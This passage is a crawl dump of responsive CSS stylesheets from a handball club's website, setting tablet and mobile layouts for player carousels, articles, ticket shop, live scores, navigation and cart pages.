	}
		.players-carousel-small .players-item .more-infos .stats .stats-item {
			width: 100%;
		}

.players-carousel-small .owl-nav {
    top: 150px;
    width: 90px;
    left: 10px;
}



/*	PLAYERS > LARGE 	*/
.players-carousel-large-wrapper {
	width: 100%;
}
	.players-carousel-large.owl-carousel {
		width: 100%;
	}

.players-carousel-large .owl-nav {
    top: -70px;
    width: 90px;
    left: 8px;
}

.players-more-wrapper {
	height: 400px;
}
.players-more-infos .name {
	left: 0px;
}
.players-more-infos .number {
	top: 90px;
    left: 60px;	
}
	.players-more-infos .number span {
		font-size: 70px;
	}
	.players-more-infos .number .nb {
	    top: 15px;
	    left: 40px;
	}
	.players-more-infos .col-infos {
	    top: 205px;
	    left: 68px;
	    width: 334px;
	}
	.players-more-infos .col-infos .infos-item {
		width: 100%;
	}
	.players-more-infos .col-picture {
		top: -50px;
	}


}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/plugins.css?v=2024-02-05_x001
body_size: 283
content:
@media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px) {
/* ------------------------------------------------------------------------         
            
        PLUGINS/TABS.css

     ------------------------------------------------------------------------       */
.tabs-link {
}
    .tabs-link .label-wrapper {
        font-size: 16px;
    }

/* ------------------------------------------------------------------------         
            
        PLUGINS/COOKIES.css

     ------------------------------------------------------------------------       */
.cookies-messages-inside {
    width: 100%;
}
    .cookies-messages-inside .col-close {
        padding-right: 10px;
    }
    .cookies-messages-inside .col-message {
        width: 90%;
    }

/* ------------------------------------------------------------------------         
            
        PLUGINS/NEWSLETTERS.css

     ------------------------------------------------------------------------       */
.newsletter-form .title {
    font-size: 27px;
    margin-right: 30px;
}
    .newsletter-form .title span {
    }
.newsletter-form .field {
    width: 240px;
}
    .newsletter-form .field input {
        width: 240px;
    }

/* ------------------------------------------------------------------------         
            
        PLUGINS/TIMELINE.css

     ------------------------------------------------------------------------       */
.cd-timeline-content .picture {
    min-height: 240px;
}

}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/articles.css?v=2024-02-05_x001
body_size: 422
content:
@media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px) {

/* ------------------------------------------------------------------------ 		
			
		ARTICLES/ARTICLES.css

	 ------------------------------------------------------------------------		*/
article {
}
	.article-container {
		width: 100%;
		padding: 0;
		border-radius: 0px;
	}
	.article-inside {
		width: 100%;
		padding: 0;
	}
	.article-level.bloc {
		padding: 10px 10px;			
	}
	.article-inside.bloc {
		padding: 10px 10px;			
	}
	.article-inside.intro {
		padding: 20px 10px;
		margin: 0;
	}

	article .article-level.bloc:first-child {
		padding-top: 15px;
	}
	article .article-level.bloc:last-child {
		padding-bottom: 15px;
	}



/* ------------------------------------------------------------------------ 		
			
		ARTILCES/TITLES.css

	 ------------------------------------------------------------------------		*/
	h1 {
		font-size: 30px;
		padding-left: 10px;
	}
		article h1 {
			font-size: 26px;
			line-height: 1.1;
		}
		article ul, article ol {
			margin: 0px;
		}
	h2 {
		font-size: 20px;
		padding-left: 10px;
	}	
	h3 {
		font-size: 18px;
		padding-left: 10px;
		padding-bottom: 4px;
	}
	h4 {
		font-size: 15px;
		padding-left: 10px;
		padding-bottom: 4px;
	}
		article h4 {
		}

	.title-wsocials {
		padding : 0 15px 0 5px;
	}

/* LARGEUR */
.columns-wrapper .col.width-xsmall {
	width: 38%;
}
.columns-wrapper .col.width-sidebar {
	width: 38%;
}
.columns-wrapper .col.width-small {
	width: 38%;
}
.columns-wrapper .col.width-small-l {
	width: 38%;
}
.columns-wrapper .col.width-medium-s {
	width: 58%;
	margin: 0 10px;
}
.columns-wrapper .col.width-medium {
	width: 58%;
	margin: 0 10px;
}
.columns-wrapper .col.width-medium-l {
	width: 58%;
	margin: 0 10px;
}
.columns-wrapper .col.width-large-s {
	width: 100%;
}
.columns-wrapper .col.width-large {
	width: 100%;
}
.columns-wrapper .col.width-large-f {
	width: 100%;
}
.columns-wrapper .col.width-full {
	width: 100%;
}


}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/shop.css?v=2024-02-05_x001
body_size: 350
content:
@media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px) {
	.tickets-index {
		padding: 25px 0;
	}
		.tickets-index .tickets-medium {
			width: 25%;
		}
			.tickets-index .tickets-medium .links-wrapper a.link {
				width: 90%;
			}
			.tickets-index .tickets-medium .links-wrapper a.link-small {
				width: 90%;
			}
			
	/* 	LARGE 	*/
	.tickets-large {
		width: 100%;
	}
		.tickets-large .title-ticket {
			font-size: 30px;
		}
		.tickets-large .col-infos {
		}
			.tickets-large .col-infos .infos-legend {
				font-size: 16px;
			}
			.tickets-large .col-infos .infos-price {
				font-size: 16px;
			}
		.tickets-large .link {
			width: 160px;
			font-size: 17px;
		}

	/* 	BUTTON MORE 	*/
	.tickets-button {
		width: 470px;
		height: 42px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
		background: #FFF;
		border-radius: 5px;
		margin: 15px auto 15px;
	}

	.tickets-title {
		padding: 30px 20px;
	}
	.tickets-nav {
		padding: 0px 20px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/sports.css?v=2024-02-05_x001
body_size: 673
content:
@media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px) {

/* ------------------------------------------------------------------------ 		
			
		SPORTS/LIVES.css

	 ------------------------------------------------------------------------		*/
.section-live .live-title {
	left: 50%;
	margin-left: -160px;
}
.top-wrapper {
	width: 100%;
}
	.top-wrapper .top-col {
		width: 48%;
	}
	.top-team {
		width: 100%;
	}
	.player-item {
		width: 100%;
	}
	.player-item .player-stats {
		width: 110px;
	}
		.player-item .player-stats .graph {
			position: relative;
			top: auto;
			left: auto;
			width: 100%;
		}
	.player-item .player-stats .graph .graph-inside {
		display: none;
	}
	.player-item .player-stats .graph .graph-stats {

	}

/* ------------------------------------------------------------------------ 		
			
		SPORTS/PLAYERS.css

	 ------------------------------------------------------------------------		*/
.players-more-infos.index {
	width: 100%;
}		
	.players-more-infos.index .name {
		left: 0px;
		width: 340px;
	}
	.players-more-infos.index .col-infos {
		left: 40px;
	}
	.players-more-infos.index .col-picture {
		left: 260px;
		width: 300px;
	}
		.players-more-infos.index .col-picture img {
		}
	.players-more-infos .col-stats {
		right: 0px;
		width: 310px;
	}


/* ------------------------------------------------------------------------ 		
			
		SPORTS/CALENDARS.css

	 ------------------------------------------------------------------------		*/
.calendars-carousel .item .infos .button {
	display: block;
	max-width: 110px;
	margin: 10px 0 0 0;
}

/* ------------------------------------------------------------------------ 		
			
		SPORTS/COMPETITIONS.css

	 ------------------------------------------------------------------------		*/
.competitions-index .col-news {
	width: 35%;
}
	.competitions-index .col-news .inside {
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
	}
		.competitions-index  .col-news .inside .picture {
			width: 100%;
		}
		.competitions-index .col-news .inside .news-infos {
			width: 100%;
			margin: 7px 0;
		}
.competitions-index .col-calendars {
	width: 65%;
}

.competitions-index .next-wrapper {
	bottom: -115px;
}



/* ------------------------------------------------------------------------ 		
			
		SPORTS/COMPETITIONS.css
		> HOME
	 ------------------------------------------------------------------------		*/
.competitions-home {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
.competitions-home .col-tabs {
	height: 54px;
	width: 100%;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: space-around; -webkit-justify-content: space-around;
	border: none;
	border-bottom: 2px solid #e2e0df;
	margin-bottom: 6px;
}
.competitions-home .col-tabs .tabs-item .name {
	display: none;
}
.competitions-home .col-tabs .section-title {
	margin-right: 45px;
}
.competitions-home .col-infos .tabs-content .inside .section-link {
	width: 100%;
}
.competitions-home .col-tabs .tabs-item {
	padding: 0px;
}


}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/core.css?v=2024-02-05_x001
body_size: 690
content:
@media only screen and (max-width: 780px), only screen and (max-device-width: 780px) {

/* ------------------------------------------------------------------------ 		
			
		CORE/LAYOUT.css

	 ------------------------------------------------------------------------		*/
.cols-30x70-wrapper {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.cols-30x70-left {
		width: 100%;
		margin: 0;
		margin-bottom: 20px;
	}
	.cols-30x70-right {
		width: 100%;
		margin: 0;
		margin-bottom: 20px;
	}

/* ------------------------------------------------------------------------ 		
			
		CORE/FORM.css

	 ------------------------------------------------------------------------		*/
	ul.form-default {
		padding: 10px;
	}
	ul.form-default li {
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
	}
	ul.form-default li label {
		width: 100%;
		margin-bottom: 3px;
		margin-left: 16px;
		text-align: left;
	}
	ul.form-default li .on-cols.on2cols {
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
		width: 100%;
	}
	ul.form-default li .on-cols.on2cols label {
		width: 100%;
		margin-top: 7px;
	}
	ul.form-default li .on-cols.on2cols input, ul.form-default li .on-cols.on2cols select, ul.form-default li .on-cols.on2cols textarea {
		width: 100%;
	}
	ul.form-default li .on-cols.on2cols .mright {
		margin-right: 0px;
	}


/* ------------------------------------------------------------------------ 		
			
		CONTENTS/MEDIAS.css

	 ------------------------------------------------------------------------		*/
.medias-col.wfull {
	width: 50%;
	margin: 0px;
}
.medias-col {
	width: 33%;
	margin: 0px;
}
	.medias-col.events {
		margin: 0px;
		width: 33%;
	}
.medias-item {
	border-radius: 0px;
}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/SPORTS.css

	 ------------------------------------------------------------------------		*/
.famous-item.wfull {
	width: 33%;
}


/* ------------------------------------------------------------------------ 		
			
		ARTICLES/ARTICLES.css
		
	 ------------------------------------------------------------------------		*/
	/* LARGEUR */
	.columns-wrapper .col.width-xsmall {
		width: 100%;
	}
	.columns-wrapper .col.width-sidebar {
		width: 100%;
	}
	.columns-wrapper .col.width-small {
		width: 100%;
	}
	.columns-wrapper .col.width-small-l {
		width: 100%;
	}
	.columns-wrapper .col.width-medium-s {
		width: 100%;
	}
	.columns-wrapper .col.width-medium {
		width: 100%;
	}
	.columns-wrapper .col.width-medium-l {
		width: 100%;
	}
	.columns-wrapper .col.width-large-s {
		width: 100%;
	}
	.columns-wrapper .col.width-large {
		width: 100%;
	}
	.columns-wrapper .col.width-large-f {
		width: 100%;
	}
	.columns-wrapper .col.width-full {
		width: 100%;
	}
		
/* ------------------------------------------------------------------------ 		
			
		ARTICLES/LISTINGS.css
		
	 ------------------------------------------------------------------------		*/
	article .listing-wrapper .listing-items {
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
	}
		.listing-wrapper .listing-items .item {
			width: 98%;
		}
		.listing-wrapper .listing-items .item .row {
			text-align: left;
		}


	ul.form-default	.col-left {
		width: 100% !important;
	}
	ul.form-default	.col-right {
		width: 100% !important;
	}

	ul.form-default.front-contact .col-left {
		width: 98%;
		padding: 15px 0 0;
		float: none;
		margin: 0 auto;
	}
	ul.form-default.front-contact .col-right {
		width: 98%;
		padding: 0;
		float: none;
		margin: 0 auto;
	}

	ul.form-default.front-contact .col-left li, ul.form-default.front-contact .col-right li {
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	}

	ul.form-default.front-contact .col-left label, ul.form-default.front-contact .col-right label {
		width: 38%;
		text-align: right;
		margin: auto 0;
	}
	ul.form-default.front-contact .col-left .input, ul.form-default.front-contact .col-right .input {
		width: 60%;
	}

	ul.form-default li.checkbox {
		padding: 15px 0;
		margin: 15px 0;
	}
		ul.form-default li.checkbox label {
			text-align: left;
		}
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/nav.css?v=2024-02-05_x001
body_size: 1256
content:
@media only screen and (max-width: 780px), only screen and (max-device-width: 780px) {

.footer-row .footer-col.w50 {
	width: 98%;
}

/* ------------------------------------------------------------------------ 		
			
		NAV/HEADER.css

	 ------------------------------------------------------------------------		*/
div.header-desktop .row-top {
	display: none;
}
div.header-desktop .row-logo {
	background: url('../_img/backgrounds/nav-white.jpg') bottom center no-repeat #FFF;
	height: 65px;
}
	div.header-desktop .row-logo .container {
		height: 65px;
	}
	div.header-desktop a.head-logo {
		top: auto;
		left: 0;
		position: relative;
		height: 60px;
		width: auto;
		margin: auto 10px;
	}
		div.header-desktop a.head-logo img {
			height: 60px;
			width: auto;
		}
	div.header-desktop .head-name {
		margin: auto 0;
	}
		div.header-desktop .head-name .site span {
			font-size: 12px;
		}

	#nav-toolbar.scrolled {
		height: 45px;
	}
div.header-desktop .row-shortcuts {
	display: none;
}


.scale-down-center {
	-webkit-animation: none;
	        animation: none;
}
.scale-up-center {
	-webkit-animation: none;
	        animation: none;
}

.nav-desktop {
    display: none;
}
.nav-mobile {
    display: block;
}


.site-nav {
	top: 65px;
}
.site-nav-inside {
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: space-around; -webkit-justify-content: space-around;
}
	.site-nav-inside .col-main {
		width: 60%;
		margin: 20px auto 0 20px;
	}
		.link-wrapper {
			width: 100%;
		}
			.mobile-nav-top {
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: flex-start;-webkit-justify-content: flex-start;
				background: #19365e;
				padding: 0px;
				height: 42px;
			}
				.mobile-nav-top .link-a {
					width: 96%;
					padding: 7px;
					margin: auto 0;
					background: #19365e;
					color: #FFF;
				}
					.mobile-nav-top .link-a.w-icon {
						width: 100%;
						margin: auto 0;
				        font-weight: bold;
				        font-style: italic;
				        font-size: 17px;
				        text-transform: uppercase;
				        color: #FFF;
				        display: flex; display: -webkit-flex; 
				        flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				        justify-content: flex-start; -webkit-justify-content: flex-start;
					}
			        .mobile-nav-top .link-a.w-icon span {
			            color: #85c4eb;
			        }
			        .mobile-nav-top .link-a.w-icon .icon {
			            width: 28px;
			            display: flex; display: -webkit-flex; 
			            flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			            justify-content: space-around; -webkit-justify-content: space-around;
			        }
			            .mobile-nav-top .link-a.w-icon img {
			                width: 28px;
			                height: 28px;
			                margin: auto 3px;
			            }
			        .mobile-nav-top .link-a.w-icon .name {
			            line-height: 0.9;
			            font-size: 15px;
			            margin: auto 0;
			        }

				.mobile-nav-top .nav-arrow {
					width: 10%;
					background: #85c4eb;
					padding: 7px;
					height: 42px;
					text-align: center;
					display: flex; display: -webkit-flex; 
					flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
					justify-content: space-around; -webkit-justify-content: space-around;
				}
					.mobile-nav-top .nav-arrow .arrow-inside {
						margin: auto 0;						
					    transition: all .3s ease-in-out;
					}
					.mobile-nav-top .nav-arrow .arrow-inside.is-rotate {
						-ms-transform: rotate(180deg); /* IE 9 */
						-webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
						transform: rotate(180deg);			
					}

			.sublink-wrapper {
				display: none;
				padding-top: 12px;
				padding-bottom: 10px;
			}
			.link-wrapper .sub-link1 {
				font-size: 12px;
				padding: 1px;
			}

	.site-nav-inside .col-top {
		width: 125px;
		margin: 40px 50px 0 auto;
	}
		.col-top a {
			width: 100%;
			text-align: center;
	        display: block;
	        margin: 7px 0;
	        height: 23px;
	        line-height: 22px;
	        border: 1px solid #FFF;
	        border-bottom: none;
	        width: 125px;
	        text-align: center;
	        font-weight: bold;
	        text-transform: uppercase;
	        color: #FFF;
	        background: #0c1e3c;
	        font-size: 11px;
		}
	        .col-top a.active {
	            border-color: #ca5522;
	            background-color: #ca5522;
	            color: #FFF;
	            height: 23px;
	        }

div.header-desktop .row-alert .alert-link {
	font-size: 13px;
}

/* ------------------------------------------------------------------------ 		
			
		NAV/FOOTER.css

	 ------------------------------------------------------------------------		*/
.footer-row {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.footer-row .footer-col {
		padding: 0;
	}
	.footer-row .footer-col.w25 {
		width: 100%;
	}
	.footer-col .logo {
		position: relative;
		top: 0px;
		text-align: center;
	}
	.footer-col .socials {
		margin: 10px auto;
	}
	.footer-row .spacer {
		width: 100%;
		height: 1px;
		margin: 10px;
	}
	.footer-nav-wrapper {
		display: none;
	}

}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/plugins.css?v=2024-02-05_x001
body_size: 280
content:
@media only screen and (max-width: 780px), only screen and (max-device-width: 780px) {

.addevents-bt {
    height: auto;
    padding: 5px;
}
    .addevents-bt .icon {
        margin: auto 20px;
    }
    .addevents-bt .label {
        font-size: 14px;
        line-height: 1.0;
    }
        .addevents-bt .label span {
        }

/* ------------------------------------------------------------------------         
            
        PLUGINS/TABS.css

     ------------------------------------------------------------------------       */
div.tabslinks-wrapper {
    flex-flow: row wrap; -webkit-flex-flow: row wrap;
    justify-content: center; -webkit-justify-content: center;
}
    .tabs-link {
        margin: 0 auto 20px;
        width: 47%;
        border-radius: 15px;
    }
    .tabs-link .label-wrapper {
        font-size: 15px;
    }
.maps-wrapper {
    flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
    .map-item.on-col {
        width: 100%;
        margin-bottom: 15px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/contents.css?v=2024-02-05_x001
body_size: 488
content:
@media only screen and (max-width: 920px), only screen and (max-device-width: 920px) {
	.box-infos {
		width: 90%;
		left: 5%;
    	margin-left: 0;
    	bottom: 40px;
	}
	.box-infos .title {
		font-size: 28px;
	}
}

@media only screen and (max-width: 780px), only screen and (max-device-width: 780px) {
/* ------------------------------------------------------------------------ 		
			
		SPORTS/TROPHEES.css

	 ------------------------------------------------------------------------		*/
.trophees-home .trophees-item .name {
	font-size: 11px;
}	

.banners-desktop {
	display: none;
}
.banners-mobile {
	display: block;
}

.more-col40.wpadding-left {
	padding: 15px;
}


.results-carousel {
	height: 185px;
	margin-bottom: 35px;
}
.calendars-results-next .item {
	width: 100%;
	height: 185px;
	display: block;
}
.calendars-results-next .item .col-teams {
	width: 100%;
	height: 90px;
	float: left;
}
.calendars-results-next .item .col-home {
	float: left;
}
.calendars-results-next .item .col-score {
	float: left;
}
.calendars-results-next .item .col-away {
	float: left;
}
.calendars-results-next .item .button.results {
	left: 0px;
}
.next-wrapper {
	height: 175px;
}


.content-item.item-small {
	width: 96%;
	height: unset;
}
.content-item.w-border-right {
	border-right: none;
	border-bottom: 1px solid #e2e0df;
}
}

@media only screen and (max-width: 700px), only screen and (max-device-width: 700px) {
.box-infos-wrapper {
	position: relative;
    bottom: 0;
    width: 100%;
    left: 0;
}
.box-infos {
    border-radius: 0;
    padding: 23px;
    opacity: 1;
    background: #FFF;
}
}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/sports.css?v=2024-02-05_x001
body_size: 1084
content:
@media only screen and (max-width: 780px), only screen and (max-device-width: 780px) {

/* ------------------------------------------------------------------------ 		
			
		SPORTS/LIVES.css

	 ------------------------------------------------------------------------		*/
.live-inside {
	padding: 15px;
}
.live-subtitle {
	width: 100%;
}

.section-live.live-header {
	height: auto;
}
.section-live .competitions-name {
	position: relative;
}
.section-live .competitions-logo img {
	height: 40px;
	width: auto;
}
.home-live-header .live-title,
.home-live-header .home-competitions-logo {
	display: none;
}
.teams-wrapper {
	position: relative;
	margin-top: 40px;
	top: auto;
}
	.teams-wrapper .col-team {
		width: 33%;
	}
		.teams-wrapper .col-team .teams-logo {
			width: 70px;
			height: 70px;
		}
			.teams-wrapper .col-team .teams-logo img {
				width: 70px;
				height: 70px;
			}
		.teams-wrapper .col-team .teams-name {
			font-size: 20px;
		}
	.teams-wrapper .col-center {
		width: 33%;
		margin-top: 5px;
	}
		.teams-wrapper .col-center .time {
			font-size: 12px;
		}
		.teams-wrapper .col-center .time span {
			font-size: 16px;
		}
		.teams-wrapper .col-center .score {
			font-size: 48px;
			margin-bottom: 15px;
		}
			.teams-wrapper .col-center .score span {
				font-size: 55px;
			}
		.teams-wrapper .col-center .refresh {
			margin-bottom: 15px;
		}



.events-item {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	height: auto;
	position: relative;
}
	.events-item .col-time {
		color: #999;
		width: 100%;
		text-align: left;
	}
	.events-item .col-description {
		padding: 5px 0;
		width: 100%;
		text-align: left;
	}
	.events-item .col-teams {
		position: absolute;
		top: 0px;
		right: 0px;
	}

.top-wrapper {
	width: 100%;
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
	.top-wrapper .top-col {
		margin: 0 auto;
		width: 100%;
	}
	.top-wrapper .top-team {
		width: 100%;
		margin: 0 auto 15px;
	}
	.top-wrapper .top-players {
	}
	.top-wrapper .top-players .player-item {
	}
.players-more-infos.index {
	height: 500px;
}
	.players-more-infos.index .number {
		right: 10px;
		top: 24px;
		left: auto;
		width: 180px;
		font-size: 100px;
	}
		.players-more-infos .number span {
			font-size: 60px;
		}
	.players-more-infos.index .col-infos {
		top: 130px;
		left: auto;
		right: 10px;
	}
	.players-more-infos.index .col-picture {
		top: -20px;
		left: 0;
		margin-top: 0;
		width: 200px;
		bottom: auto;
		overflow: auto;
	}
		.players-more-infos .col-picture img {
			width: 285px;
		}
	.players-more-infos .col-stats {
		top: 285px;
		left: auto;
    	right: 10px;		
    	width: 320px;
    	height: auto;
	}
		.players-more-infos .col-stats .graph-wrapper {
			display: none;
		}
		.players-more-infos .col-stats .title {
			text-align: left;
			line-height: 1.0;
			margin-bottom: 10px;
		}
		.players-more-infos .col-stats .stats-item {
			text-align: left;
		}

	.players-more-infos.index .rs-links {
		margin-left: 0px;
		left: 30px;
		bottom: auto;
		top: 420px;
	}



/* HOME 	*/
.home-live-header {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
.home-live-header .live-title {
	display: none;
}
.home-live-header .home-teams {
	width: 100%;
}
.home-live-header .home-teams .teams-logo {
	width: 45px;
	height: 45px;
}
	.home-live-header .home-teams .teams-logo img {
		width: 45px;
		height: 45px;
	}
.home-live-header .home-teams .home-center .score {
	font-size: 30px;
}
	.home-live-header .home-teams .home-center .score span {
		font-size: 32px;
	}

.home-competitions-logo {	
	width: 100%;
	text-align: center;
	margin-top: 4px;
}
.home-competitions-logo img {
	width: auto;
	height: 35px;
}
.home-live-progress .text {
	width: 270px;
	margin-left: -135px;
}

.home-live-more {
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
.home-live-more .home-events {
	width: 98%;
	margin: 0 auto;
}
	.home-live-more .home-events .events-item {
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	}
	.home-live-more .home-events .events-item .col-time {
		color: #FFF;
	}
	.home-live-more .home-events .events-item .col-description {
		text-align: left;
	}
.home-live-more .home-stats{
	width: 98%;
	margin: 15px auto 0;
}

.home-live-more .home-stats .player-item .player-infos .player-name {
	text-align: left;
	margin-left: 5px;
}
.home-live-more .home-stats .player-item .player-stats {
	width: 90px;
}


/* standings home */
.standings-home-col {
	margin: auto 10px;
}
	.standings-home-col .col-logo {
		width: 18%;
	}
	.standings-home-col .col-standing {
		width: calc(100% - 20%);
		margin-left: 2%;
	}
		.standings-small .row-standings {
			font-size: 13px;
		}
		.standings-small .col-team,
		.standings-small .col-points {
			font-size: 13px;
			min-width: unset;
		}
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/shop.css?v=2024-02-05_x001
body_size: 1322
content:
@media only screen and (max-width: 780px), only screen and (max-device-width: 780px) {

/* shop site home products */
.products-carousel .products-item-home .picture {
	height: 280px;
}
.products-carousel .products-item-home .infos-wrapper .title {
	width: 100%;
}
.products-carousel .products-item-home .infos-wrapper .price {
	width: 100%;
	font-size: 19px;
}
.products-carousel .products-item-home .view-link {
	width: 60%;
}

/* ------------------------------------------------------------------------ 		
			
		SHOP/FILTER.css

	 ------------------------------------------------------------------------		*/
a.slide-articles-item div.picture {
	height: auto !important;
}
a.slide-articles-item div.infos {
    width: 100%;
    height: auto;
    position: relative;
    top: 0;
    left: 0;	
    margin-top: 10px;
}
a.slide-articles-item div.infos .title {
	font-size: 26px;
	color: #333;
	line-height: 1.0;
}
a.slide-articles-item div.infos .intro {
	font-size: 12px;
	color: #333;
    line-height: 1.1;
}
a.slide-articles-item div.infos .button-more {
	padding: 7px;
	font-size: 15px;
}


/* ------------------------------------------------------------------------ 		
			
		SHOP/NAV.css

	 ------------------------------------------------------------------------		*/
.user-nav-inside .cart-bt {
	width: auto;
}
.user-nav-inside .cart-bt .col-info {
	display: none;
}

.head-cart-wrapper {
	top: 60px;
	width: 80%;
}
.head-account-wrapper {
	top: 60px;
	width: 80%;
}

div.header-desktop .row-shortcuts-shop {
	display: block;
}
	div.header-desktop .row-shortcuts a {
		font-size: 14px;
		margin: auto auto;
	}

.user-nav-inside .cart-chrono {
	width: 76px;
	font-size: 11px;
	position: absolute;
	bottom: 0px;
	height: 20px;
	line-height: 20px;
}

/* ------------------------------------------------------------------------ 		
			
		SHOP/FILTER.css

	 ------------------------------------------------------------------------		*/
.shop-col-filters {
	width: 0px;
	border-right: 3px solid #ca521f;
	position: relative;
    -webkit-transition: width .7s ease-in-out 0s;
    -moz-transition: width .7s ease-in-out 0s;
    -ms-transition: width .7s ease-in-out 0s;
    -o-transition: width .7s ease-in-out 0s;
    transition: width .7s ease-in-out 0s;
}
	.shop-col-filters.extended {
		width: 70%;
	}

	.shop-col-filters .shop-filters-inside {
		width: 100%;
		overflow: hidden;
	}

	.shop-col-toggle {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
		width: 30px;
		height: 30px;
		position: absolute;
		top: 0px;
		right: -33px;
		background: #ca521f;
		z-index: 40;
	    border-bottom-right-radius: 7px;
	}
		.shop-col-toggle img {
			width: 20px;
			height: auto;
			margin: auto;
		}

.shop-col-index {
	width: 98%;
	overflow: auto;
}
	.shop-col-index.reduced {
		width: 25%;
		overflow: hidden;
	}

.products-nav {
	margin: 33px 0 0 0;
}
	.products-nav .nav-col {
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
	}
		.products-nav label {
			width: 100%;
		}

/* ------------------------------------------------------------------------ 		
			
		SHOP/ORDERS.css

	 ------------------------------------------------------------------------		*/
.addbox-wrapper .col-product {
	width: 50%;
	padding-left: 0px;
}
.products-order .picture {
	display: none;
}

.step-wrapper .step {
	font-size: 12px;
	padding: 9px 15px;
}


.cart-wrapper .row {
	margin-top: 11px;
}
.cart-wrapper .col-product {
	width: 50%;
	padding: 0px 4px;
}
	.cart-wrapper .col-product.head {	
		margin: auto 0 4px;
	}
	.cart-wrapper .products-order .picture {
		display: none;
	}
	.products-order .infos-wrapper .title {
		font-size: 15px;
	}

.cart-wrapper .col-more {
	width: 20%;
	padding: 0px;
	font-size: 13px;
}
	.cart-wrapper .col-more.col-price {
		padding-right: 0px;
	}

.cart-wrapper .col-address {
	width: 50%;
	padding: 0px 4px;
}

.products-order .infos-wrapper {
	width: 100%;
	margin: 0px;
	padding: 0px;
}

.cart-wrapper .row.total-sub .col-product, .cart-wrapper .row.total-ht .col-product, .cart-wrapper .row.total-global .col-product {
	width: 30%;
}
.cart-wrapper .row.total-global .price, .cart-wrapper .row.total-ht .price {
	padding-top: 5px;
}

.cart-wrapper .col-text {
	width: 100%;
	padding: 7px 15px;
}
.form-text-wrapper {
	width: 100%;
	padding: 7px 15px;
}

.cart-msgs-wrapper {
	width: 100%;
	padding: 25px 20px 10px;
}
	.cart-msgs-wrapper .cart-msg {
		width: 90%;
		margin-bottom: 0px;
	}

/* ------------------------------------------------------------------------ 		
			
		SHOP/PRODUCTS.css

	 ------------------------------------------------------------------------		*/
.products-col {
	width: 240px;
	margin: 0px 10px 40px 10px;
}

.product-wrapper {
	width: 100%;
}
	.product-wrapper .product-cols {
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
	}
		.product-wrapper .product-cols .col-picture {
			width: 100%;
		}
		.product-wrapper .product-cols .col-infos {
			width: 100%;
			margin: 15px;
		}
	.product-medias-wrapper	{
		display: none;
	}

	.product-description-wrapper {
		width: 100%;
		padding: 15px;
	}

	.product-medias-wrapper {
		display: none;
	}
	.product-medias-mobile {
		display: block;
		padding: 10px 0;
		width: 100%;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: center; -webkit-justify-content: center;
	}	
		.product-medias-mobile .medias-item {
			width: 95px;
			height: 95px;
			border: 1px solid #d6d6d6;
			margin: 0 10px;
			overflow: hidden;
			position: relative;
			z-index: 999;
			background: #FFF;
		}
			.product-medias-mobile .medias-item img {
				width: 95px;
				height: 95px;
			}


.products-carousel .products-item .price {
}
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/core.css?v=2024-02-05_x001
body_size: 400
content:
@media only screen and (max-width: 600px), only screen and (max-device-width: 600px) {

.section-subtitle {
	font-size: 31px;
}
section, section.section-spacer, 
.section-spacer,
section.special-padding {
	margin-bottom: 50px;
}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/ITEMS.css

	 ------------------------------------------------------------------------		*/
	.items-inside.home {
		margin-top: 0px;
		padding-top: 20px;
	}

	/*	COLONNES 	*/
	.items-inside .item-col25 {
		width: 50%;
		margin: 0;
	}
	.items-inside .item-col33 {
		width: 50%;
		margin: 0;
	}
	.items-inside .item-col49 {
		width: 50%;
